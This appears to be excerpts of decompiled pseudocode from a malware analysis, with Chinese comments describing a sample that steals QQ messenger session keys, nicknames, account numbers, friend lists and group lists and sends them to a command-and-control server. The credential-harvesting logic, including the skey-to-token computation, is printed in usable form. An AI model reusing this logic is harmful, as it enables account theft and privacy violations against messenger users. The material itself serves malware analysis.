 "Referer: https://localhost.ptlogin2.qq.com:4301%s\r\n"
"Accept-Language: zh-cn\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n"
"Cookie: %s",
v45,
v47);
if ( HttpSendRequestA(v17, v46, strlen(v46), 0, 0) && HttpQueryInfoA(v17, 5u, v41, v34, 0) )
{
v18 = (atol(v41) + 1);
hInternet[1] = v18;
v19 = operator new(v18);
memset(v19, 0, v18);
if ( InternetReadFile(v17, v19, v18, &v35) )
{
InternetCloseHandle(v17);
InternetCloseHandle(v30);
InternetCloseHandle(Stra);
v20 = MultiByteToWideChar(0xFDE9u, 0, v19, -1, 0, 0);
v21 = operator new(2 * v20 + 2);
memset(v21, 0, 2 * v20 + 2);
MultiByteToWideChar(0xFDE9u, 0, v19, -1, v21, v20);
free_block(v19);
v22 = WideCharToMultiByte(0, 0, v21, -1, 0, 0, 0, 0);
v6 = operator new(v22 + 1);
memset(v6, 0, v22 + 1);
WideCharToMultiByte(0, 0, v21, -1, v6, v22, 0, 0);
free_block(v21);
v23 = strstr(v6, "[");
if ( !v23 )
{
_13:
free_block(v6);
return 0;
}
v24 = v23;
free_block(v6);
for ( i = *(v24 + 2); i; i = *i )
{
nickname = find_item(i, "nickname");// qq名称
qq_number = find_item(i, "uin"); // qq号
if ( nickname && qq_number && get_qq_key_info(qq_number[4], &v37[4], &v47[4], v48, 0x800u) )// 获取client key等信息
{
v28 = get_friend_list(v48); // 获取所有qq好友号码和备注名
if ( v28 )
sub_24241D0(i, "friends", v28);
v29 = get_group_list(v48); // 获取群组信息，QQ加入的所有群信息
if ( v29 )
sub_24241D0(i, "groups", v29);
}
}
return v24;
strcpy(szAgent, "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)");
strcpy(szObjectName, "/cgi-bin/qun_mgr/get_friend_list");
strcpy(szServerName, "qun.qq.com");
dwBufferLength[0] = 32;
if ( !strstr(Str, "p_skey") )
return 0;
v1 = strstr(Str, "skey=");
v2 = v1;
if ( !v1 )
return 0;
v3 = strstr(v1, ";");
memset(Optional, 0, sizeof(Optional));
v4 = byte_251177C;
v5 = &Optional[strlen(Optional)];
*v5 = dword_2511778;
v5[4] = v4;
strncpy(&Optional[4], v2 + 5, v3 - v2 - 5);
v6 = strlen(Optional) + 1;
v7 = 0;
for ( i = 5381; v7 < (v6 - 5); i = v9 )
v9 = 33 * i + Optional[v7++ + 4];
itoa(i & 0x7FFFFFFF, &Optional[4], 10);
v10 = InternetOpenA(szAgent, 0, 0, 0, 0);
v11 = v10;
hInternet = v10;
if ( !v10 )
return 0;
v12 = InternetConnectA(v10, szServerName, 0x50u, 0, 0, 3u, 0, 0);
v13 = v12;
if ( !v12 )
{
InternetCloseHandle(v11);
return 0;
}
v15 = HttpOpenRequestA(v12, "POST", szObjectName, "HTTP/1.1", 0, 0, 0x80084010, 0);
strcpy(szAgent, "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)");
strcpy(szServerName, "qun.qq.com");
strcpy(szObjectName, "/cgi-bin/qun_mgr/get_group_list");
dwBufferLength[0] = 32;
if ( !strstr(Str, "p_skey") )
return 0;
v1 = strstr(Str, "skey=");
v2 = v1;
if ( !v1 )
return 0;
v3 = strstr(v1, ";");
memset(Optional, 0, sizeof(Optional));
v4 = byte_251177C;
v5 = &Optional[strlen(Optional)];
*v5 = dword_2511778;
v5[4] = v4;
strncpy(&Optional[4], v2 + 5, v3 - v2 - 5);
v6 = strlen(Optional) + 1;
v7 = 0;
for ( i = 5381; v7 < (v6 - 5); i = v9 )
v9 = 33 * i + Optional[v7++ + 4];
itoa(i & 0x7FFFFFFF, &Optional[4], 10);
v10 = InternetOpenA(szAgent, 0, 0, 0, 0);
v11 = v10;
hInternet = v10;
if ( !v10 )
return 0;
v12 = InternetConnectA(v10, szServerName, 0x50u, 0, 0, 3u, 0, 0);
v13 = v12;
if ( !v12 )
{
InternetCloseHandle(v11);
return 0;
}
v15 = HttpOpenRequestA(v12, "POST", szObjectName, "HTTP/1.1", 0, 0, 0x80084010, 0);
info = get_qq_info(this); // 获取qq信息
v3 = info;
if ( info )
{
v5 = data_op(info);
if ( v5 )
{
FreeComplexStructure(v3);
v6 = strlen(v5) + 1;
size = v6 - 1 + 2;
v7 = LocalAlloc(0x40u, size);
*v7 = 0x79;
qmemcpy(v7 + 1, v5, v6);
free(v5);
v8 = send_info_to_cc(v11, v7, size); // 将获取的qq信息，发送给C&C服务器
LocalFree(v7);
return v8;
}
else
{
FreeComplexStructure(v3);
v9 = 0x79;
return send_info_to_cc(this, &v9, 1u);
}
}
else
{
v9 = 0x79;
return send_info_to_cc(this, &v9, 1u);
}